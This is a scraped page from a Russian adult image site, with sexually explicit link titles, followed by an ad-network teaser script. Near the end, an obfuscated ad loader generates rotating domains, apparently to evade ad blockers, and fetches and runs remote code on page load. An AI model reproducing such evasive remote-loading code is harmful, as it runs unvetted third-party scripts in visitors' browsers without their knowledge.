<img src="/pict.php?src=https://devkis.club/uploads/posts/2017-07/1501523862_1493800453_gorgeous-busty-shaved-blonde-babe-lindsey-pelas-with-perfect-b3.jpg&w=260&h=347&zc=1" alt="Голая обольстительница ищет приключения" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2017-07/1501523862_1493800453_gorgeous-busty-shaved-blonde-babe-lindsey-pelas-with-perfect-b3.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/babenki/7427-golaya-obolstitelnica-ischet-priklyucheniya.html">Голая обольстительница ищет приключения</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/18374-blondinki-krasivye-siski.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668553254_7-devkis-club-p-erotika-blondinki-krasivie-siski-8.jpg&w=260&h=347&zc=1" alt="Блондинки красивые сиськи" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668553254_7-devkis-club-p-erotika-blondinki-krasivie-siski-8.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/18374-blondinki-krasivye-siski.html">Блондинки красивые сиськи</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/golye-aktrisy/11228-aktrisy-blondinki-64-foto.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-01/1642336237_10-devkis-net-p-porno-aktrisi-blondinki-15.jpg&w=260&h=347&zc=1" alt="Актрисы блондинки" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-01/1642336237_10-devkis-net-p-porno-aktrisi-blondinki-15.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/golye-aktrisy/11228-aktrisy-blondinki-64-foto.html">Актрисы блондинки</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/sisechki/11354-zagorelye-blondi-sisechki-porno-61-foto.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-01/1642388770_19-devkis-net-p-zagorelie-blondi-sisechki-porno-27.jpg&w=260&h=347&zc=1" alt="Загорелые сисечки блондинки" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-01/1642388770_19-devkis-net-p-zagorelie-blondi-sisechki-porno-27.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/sisechki/11354-zagorelye-blondi-sisechki-porno-61-foto.html">Загорелые сисечки блондинки</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/18967-blondinki-shljuhi.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668737631_56-devkis-club-p-erotika-blondinki-shlyukhi-64.jpg&w=260&h=347&zc=1" alt="Блондинки шлюхи" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668737631_56-devkis-club-p-erotika-blondinki-shlyukhi-64.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/18967-blondinki-shljuhi.html">Блондинки шлюхи</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/16871-hhh-amerikanki.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667593259_39-devkis-club-p-erotika-khkhkh-amerikanki-40.jpg&w=260&h=347&zc=1" alt="Ххх американки" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1667593259_39-devkis-club-p-erotika-khkhkh-amerikanki-40.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/16871-hhh-amerikanki.html">Ххх американки</a></h2></div></div></div><div class="vidos"><div class="preview-in">
<a class="preview-img img-box" href="https://devkis.club/19119-sisjastye-krasotki-porno.html">
<img src="/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668784146_74-devkis-club-p-erotika-sisyastie-krasotki-porno-76.jpg&w=260&h=347&zc=1" alt="Сисястые красотки порно" />
<!--/pict.php?src=https://devkis.club/uploads/posts/2022-11/thumbs/1668784146_74-devkis-club-p-erotika-sisyastie-krasotki-porno-76.jpg&w=260&h=346&zc=1-->

</a>
<div class="preview-text"><h2><a class="preview-title" href="https://devkis.club/19119-sisjastye-krasotki-porno.html">Сисястые красотки порно</a></h2></div></div></div></div>

</article></div></div>



</main>
<aside class="bochello">
<nav class="bochello-box bochello-nav">
<div class="bochello-bt">Категории</div>
<ul class="bochello-bc">
<li><a href="/golye-devushki/">Голые девушки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москвы</a></li>
<li><a href="/jenshini/">Голые женщины</a></li>
<li><a href="/erotika-i-porno/">ПОРНО и ЭРОТИКА HD</a></li> 
<li><a href="/chulki/">Голые в чулках</a></li>
<li><a href="/nozhki/">Голые ножки</a></li>

<li><a href="/negrityanki/">Голые негритянки</a></li>
<li><a href="/masturbacija/">Мастурбация фото</a></li>

<li><a href="/krasavicy/">Красавицы</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/tolstye/">Голые толстые</a></li>
<li><a href="/bolshie-siski/">Большие сиськи</a></li>
<li><a href="/vzroslye_zhenshhiny/">Взрослые женщины</a></li>
<li><a href="/khudye/">Голые худые</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/seksualnye_devushki/">Сексуальные девушки</a></li> 
<li><a href="/pocelui/">Поцелуи фото</a></li>
<li><a href="/medsestry/">Голые медсестры</a></li>
<li><a href="/styuardessi/">Голые стюардессы</a></li>
<li><a href="/sluzhanki/">Голые служанки</a></li>
<li><a href="/cherlidershi/">Чарлидерши</a></li>
<li><a href="/ogromnyebufera/">Огромные буфера</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/ubasseina/">Голые у бассейна</a></li>
<li><a href="/naprirode/">Голые на природе</a></li>
<li><a href="/starushki/">Старушки</a></li>
<li><a href="/vdushe/">Голые в душе</a></li>
<li><a href="/fotomodeli/">Фото модели</a></li>
<li><a href="/vbane/">Голые в бане</a></li>
<li><a href="/asiatki/">Азиатки</a></li>
<li><a href="/pornozvezdy/">Порнозвезды</a></li>
<li><a href="/gruzinki/">Голые грузинки</a></li>
<li><a href="/tatuirovki/">Татуировки</a></li>
<li><a href="/nevesty/">Невесты</a></li>
<li><a href="/vtualete/">Голые в туалете</a></li>
<li><a href="/bolshoiklitor/">Большой клитор</a></li>
<li><a href="/volosatayakiska/">Волосатая киска</a></li>
<li><a href="/golyshemkvrachu/">Голышом к врачу</a></li>
<li><a href="/golye_blondinki/">Голые блондинки</a></li>
<li><a href="/golye_brunetki/">Голые брюнетки</a></li>
</ul>
</nav>
<div class="bochello-box">
<div class="bochello-bt">О сайте голых</div>
<div class="bochello-bc">


</div></div>
<div class="bochello-box"><div class="bochello-bc">
</div></div>
</aside>
</div></div>

<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);	(function(){var ud;	try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {	clearInterval(e39158bcc2_interval);	}}}, 500);</script>

<footer class="footer">
<div class="podvalchik-copyr">Сайт эротических развлечений © 2018-2025 - webmaster@devkis.club</div>
<div class="podvalchik-menu">
<a href="/sitemap.xml" title="Карта сайта" target="_blank">Карта сайта</a>
<a href="/?do=feedback" title="Обратная связь" rel="nofollow">Обратная связь</a>
<a href="https://babushky.club/dojki/" target="_blank">Порно дойки</a>
</div>
<div class="counter"><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=34866"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=34866" defer></script>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/js/libs.js&amp;16"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80e26a2207bde18b32fb56bc67dff16ece98f46f';
var dle_group      = 5;
var dle_skin       = 'creamy-melons';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"

	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script src="/templates/creamy-melons/js/lazy.js"></script>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/creamy-melons/style/styles.css&amp;1" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!--<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400&amp;subset=cyrillic" rel="stylesheet"> -->

<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126373,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/strong/front.js?24987&u=null&a=0.20450426268381539
body_size: 11001
content:
	function e31d016a95_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe31d016a95(teasers) {
		if (document.getElementById('e31d016a95')) {
			document.getElementById('e31d016a95').innerHTML = "";
			document.getElementById('e31d016a95').classList.add('no-pop');
			
			
			document.getElementById('e31d016a95').setAttribute("onclick", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmouseup", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("onmousedown", "e31d016a95_cancel_bubbling(event);");
			document.getElementById('e31d016a95').setAttribute("oncontextmenu", "return false");
			
			
			var e31d016a95_place = document.getElementById('e31d016a95');

			var e31d016a95_table = document.createElement('table');
			e31d016a95_table.cellPadding = "0";
			e31d016a95_table.cellSpacing = "3";
			e31d016a95_table.style.borderSpacing = "3px";
			e31d016a95_table.style.borderCollapse = "inherit";
			e31d016a95_table.style.width = "99%";
			e31d016a95_table.style.margin = "0 auto";
			e31d016a95_table.style.textAlign = "center";
			e31d016a95_table.style.backgroundColor = "transparent";
			e31d016a95_table.style.border = "0px solid #7b7b7b";
			e31d016a95_table.style.borderRadius = "0px";
			e31d016a95_table.style.tableLayout = "fixed";
			e31d016a95_table.align = "center";
			e31d016a95_place.appendChild(e31d016a95_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e31d016a95_tr = document.createElement('tr');
				e31d016a95_table.appendChild(e31d016a95_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e31d016a95_td = document.createElement('td');
					e31d016a95_td.id = "e31d016a95_c_"+i;
					if (teasers[i][6] == "1"){
						e31d016a95_td.style.border = "1px solid #df6f78";
						e31d016a95_td.style.backgroundColor = "#fdf8e5";
					} else {
						e31d016a95_td.style.border = "0px solid #7b7b7b";
						e31d016a95_td.style.backgroundColor = "#ffffff";
						e31d016a95_td.setAttribute("onmouseover", "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
						e31d016a95_td.setAttribute("onmouseout",  "document.getElementById('e31d016a95_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e31d016a95_td.style.padding = "5px";
					e31d016a95_td.style.borderRadius = "5px";
					e31d016a95_td.style.textAlign = "center";
					e31d016a95_td.style.verticalAlign = "top";
					e31d016a95_td.align = "center";
					e31d016a95_td.width = "33%";
					e31d016a95_tr.appendChild(e31d016a95_td);

					var e31d016a95_teaser = document.createElement('a');
					e31d016a95_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e31d016a95_teaser.target = "_blank";
					e31d016a95_teaser.rel = "nofollow";
					e31d016a95_teaser.style.textDecoration = "none";
					e31d016a95_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e31d016a95_teaser.style.zIndex = '1';
					e31d016a95_teaser.style.position = 'relative';
					e31d016a95_teaser.style.width = '100%';
					e31d016a95_td.appendChild(e31d016a95_teaser);
										
										
					e31d016a95_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e31d016a95').removeChild(document.getElementById('e31d016a95').firstChild);

							var e31d016a95_script     = document.createElement('script');
							e31d016a95_script.type    = 'text/javascript';
							e31d016a95_script.charset = 'utf-8';
							e31d016a95_script.async   = 'true';
							e31d016a95_script.src     = 'https://adtazwhite.com/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=17690907887718759176&a=' + Math.random();
							document.body.appendChild(e31d016a95_script);
						}, 1000);
					}
					
					var e31d016a95_image = document.createElement('div'); 
					e31d016a95_image.id  = "e31d016a95_i_c_"+i;
										
					var e31d016a95_image2 = document.createElement('img');
					e31d016a95_image2.alt = "";
					e31d016a95_image2.src = teasers[i][1];
					e31d016a95_image2.style.width  = "200px";
					e31d016a95_image2.style.height = "200px";
					e31d016a95_image.style.overflow = "hidden";
					e31d016a95_image.appendChild(e31d016a95_image2);
					
										e31d016a95_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e31d016a95_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e31d016a95_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e31d016a95_image.style.backgroundSize = 'cover'; 
					e31d016a95_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e31d016a95_teaser.setAttribute("onmouseover", "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e31d016a95_teaser.setAttribute("onmouseout",  "document.getElementById('e31d016a95_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e31d016a95_temp_gifimage            = document.createElement('img');
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.src            = teasers[i][5];
						e31d016a95_temp_gifimage.style.width    = "1px";
						e31d016a95_temp_gifimage.style.height   = "1px";
						e31d016a95_temp_gifimage.width          = "1";
						e31d016a95_temp_gifimage.height         = "1";
						e31d016a95_temp_gifimage.alt            = "";
						e31d016a95_temp_gifimage.title          = "";
						e31d016a95_temp_gifimage.style.position = "fixed";
						e31d016a95_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e31d016a95_temp_gifimage);
					}
					
					e31d016a95_image.style.border = "0px solid #ffffff";
					e31d016a95_image.style.borderRadius = "5px";
					e31d016a95_image.style.width = "200px"; 
					e31d016a95_image.style.height = "200px"; 
					e31d016a95_image.style.position = 'inherit';
					e31d016a95_image.style.cssFloat = 'none';
					e31d016a95_image.style.boxSizing = "content-box";
					e31d016a95_image.style.display = 'inline-block';
					e31d016a95_image.style.margin = "5px";
					
										
					var e31d016a95_title = document.createElement('div');
					e31d016a95_title.innerHTML = teasers[i][2];
